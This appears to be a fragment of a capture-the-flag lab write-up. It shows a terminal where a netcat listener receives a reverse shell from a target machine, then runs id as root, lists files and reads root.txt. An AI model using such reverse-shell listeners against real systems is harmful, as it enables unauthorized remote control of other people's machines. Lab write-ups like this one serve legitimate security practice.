 /usr/share/wordlists/dirbuster at 20:04:53
❯ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.25] 55144
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
index.js
package.json
# cd /root
# ls
root.txt
# cat root.txt
#